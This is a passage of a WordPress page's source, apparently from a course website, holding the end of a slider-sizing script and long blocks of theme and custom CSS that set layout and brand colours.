					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.no_deco.sbc_h:hover {
    background-color: #44bcf5 !important;
	border-color: #44bcf5 !important;
}

p.price.heading_font {
    display: none;
}

/* wpforms hide */

span#select2-wpforms-1893-field_14-container {
    display: none;
}

span#select2-wpforms-1893-field_13-container {
    display: none;
}

span#select2-wpforms-1893-field_11-container {
    display: none;
}

span#select2-wpforms-1893-field_10-container {
    display: none;
}


.btn {
	border-radius:10px !important;
}

.wpforms-submit {
	border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border:none !important;
}

.label, label {
	color:#555 !important;
	font-weight:500 !important;
}

.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit {
		border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border-color:#03B3FE !important;
}
.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
.blog_layout_grid .post_list_meta_unit .date-m {
		color:#fff !important;
}
body.skin_custom_color .blog_layout_grid .post_list_content_unit::after {
	    background-color:transparent !important;
}


.entry-header {
    background-color: #03b3fe !important;
}

.stm_single_post .entry-header .entry-title h2 {
	color:#fff !important;
}



.mobile-only-visible {
	display:none !important;
}



@media screen and (max-width: 585px) {
	.mobile-only-visible {
		display:block !important;
	}
	.desktop-only-visible {
		display:none !important;
	}
}


.mega_info_box .mega-info-desc {
	display:block;
	width:100%;
}

.stm_post_info .stm_post_details {
display: none;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .header_top_bar{color:#333333;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product.course-col-list .product-image .onsale, 
body.skin_custom_color .related.products .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale, 
body.skin_custom_color .related.products .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after,
.primary_bg_color,
.mbc,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.stm_lms_courses_carousel__term.active,
body.course_hub .header_default.header_2,
.triangled_colored_separator:before,
.triangled_colored_separator:after,
body.skin_custom_color.udemy .btn-default,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses, 
.single_instructor .stm_lms_courses .stm_lms_load_more_courses:hover,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn:hover,
body.skin_custom_color.language_center .btn-default,
.header-login-button.sign-up a,
#header .header_6 .stm_lms_log_in,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.cooking .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking .btn.btn-default:hover, 
body.cooking .button:hover, 
body.cooking .form-submit .submit:hover, 
body.cooking .post-password-form input[type=submit]:hover,
body.cooking div.multiseparator:after,
body.cooking .view_type_switcher a.view_grid.active_grid, 
body.cooking .view_type_switcher a.view_list.active_list, 
body.cooking .view_type_switcher a:hover,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.cooking .short_separator,
body.cooking .widget_tag_cloud .tagcloud a:hover,
body.cooking .blog_layout_grid .sticky .post_list_meta_unit,
body.cooking .stm_lms_instructor_courses__single--featured .feature_it,

.stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .button:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.tech .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech .btn.btn-default:hover, 
body.tech .button:hover, 
body.tech .form-submit .submit:hover, 
body.tech .post-password-form input[type=submit]:hover,
body.tech div.multiseparator:after,
body.tech .view_type_switcher a.view_grid.active_grid, 
body.tech .view_type_switcher a.view_list.active_list, 
body.tech .view_type_switcher a:hover,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.tech .short_separator,
body.tech .stm_lms_wishlist_button .lnr:after,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .blog_layout_grid .sticky .post_list_meta_unit,
body.tech .stm_lms_instructor_courses__single--featured .feature_it,
body.tech .select2-container--default .select2-results__option--highlighted[aria-selected], 
body.tech .select2-container--default .select2-results__option--highlighted[data-selected]
{background-color:#03b3fe;}.icon_box.stm_icon_box_hover_none{border-left-color:#03b3fe;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
body.skin_custom_color .custom-border input[type=text]:active,
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.triangled_colored_separator .triangle:before,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.cooking .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .widget_tag_cloud .tagcloud a:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.tech .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .stm_lms_points_history__head .left a,
body.tech .simple_carousel_wrapper_style_6 .navs #carousel-custom-dots li.active:before
{border-color:#03b3fe;}
body.skin_custom_color .icon_box .icon i,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color .search-toggler,
.primary_color,
.mtc_h:hover,
body.classic_lms .header_top_bar .header_top_bar_socs ul li a:hover,
body.classic_lms .header_top_bar a:hover,
#footer .widget_stm_lms_popular_courses ul li a:hover .meta .h5.title,
body.classic_lms .stm_lms_wishlist_button a:hover i,
.classic_lms .post_list_main_section_wrapper .post_list_item_title:hover,
.stm_lms_courses__single.style_2 .stm_lms_courses__single--title h5:hover,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking #footer .widget_contacts ul li .icon,
body.cooking #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.cooking .courses_filters__switcher i:not(.active),
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .post_list_meta_unit .date-m,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .stm_post_info .stm_post_details .post_meta li i,
body.cooking .comment-form .logged-in-as a,
body.cooking .post_list_content_unit .post_list_item_title:hover,
body.cooking .post_list_content_unit .post_list_item_title:focus,
body.cooking .widget_search .search-form>label:after,
body.cooking .blog_layout_grid .post_list_cats a,
body.cooking .blog_layout_grid .post_list_item_tags a,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.cooking .comments-area .commentmetadata i,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments i,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech #footer .widget_contacts ul li .icon,
body.tech #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.tech .courses_filters__switcher i:not(.active),
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .post_list_meta_unit .date-m,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .stm_post_info .stm_post_details .post_meta li i,
body.tech .comment-form .logged-in-as a,
body.tech .post_list_content_unit .post_list_item_title:hover,
body.tech .post_list_content_unit .post_list_item_title:focus,
body.tech .widget_search .search-form>label:after,
body.tech .blog_layout_grid .post_list_cats a,
body.tech .blog_layout_grid .post_list_item_tags a,
body.tech .footer_wrapper .widget_contacts ul li .text a,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.tech .comments-area .commentmetadata i,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments i,
body.tech .stm_lms_courses_carousel__top .h4:hover,
body.tech.skin_custom_color #footer a:hover,
body.tech .socials_widget_wrapper__text a,
.testimonials_main_title_6 i
{color:#03b3fe;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views
{border-bottom-color:#03b3fe;}body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content:after{border-left-color:#44bcf5;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.btn.btn-default:hover, .button:hover, .textwidget .btn:hover,
body.skin_custom_color .short_separator,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a:before,
body.skin_custom_color.woocommerce .sidebar-area .widget .widget_title:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.sbc,
.sbc_h:hover,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.stm_lms_courses_categories.style_3 .stm_lms_courses_category>a:hover,
.stm_lms_udemy_course .nav.nav-tabs>li a,
body.classic_lms .classic_style .nav.nav-tabs>li.active a,
.header_bottom:after,
.sbc:hover,
body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content
{background-color:#44bcf5;}
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_layered_nav ul li a:after, 
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.sbrc,
.sbrc_h:hover,
.vc_general.vc_tta.vc_tta-tabs,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,

body.tech .stm_lms_points_history__head .left a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button
{border-color:#44bcf5;}
.header_2_top_bar__inner .top_bar_right_part .header_top_bar_socs ul li a:hover,
.secondary_color,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover,
body.skin_custom_color a:hover,
.secondary_color,
#header.transparent_header .header_2 .header_top .stm_lms_categories .heading_font, 
#header.transparent_header .header_2 .header_top .stm_lms_categories i,
.classic_lms .post_list_main_section_wrapper .post_list_cats a,
.classic_lms .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
.stm_lms_course_sticky_panel__teacher:before,
.stm_lms_courses__single__inner .stm_lms_courses__single--info_title a:hover h4
{color:#44bcf5;}a{color:#44bcf5;}body, 
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p, 
